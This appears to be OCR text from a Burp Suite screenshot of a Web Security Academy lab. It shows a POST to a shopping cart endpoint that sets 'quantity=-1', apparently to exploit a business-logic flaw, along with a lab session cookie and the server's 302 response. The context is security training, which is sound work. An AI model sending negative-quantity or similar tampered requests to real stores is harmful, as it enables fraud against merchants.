 Send
Cancel
< ▼
> ▼
Follow redirection
Request
P Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0a1b000f046547ea84fbc8bf00780078.web-security-academy.net
3 Cookie: session=yY2Prs1T1XJe0hXHM8aqME0z5sjP3CoN
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1b000f046547ea84fbc8bf00780078.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1b000f046547ea84fbc8bf00780078.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=1&quantity=-1&redir=CART
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6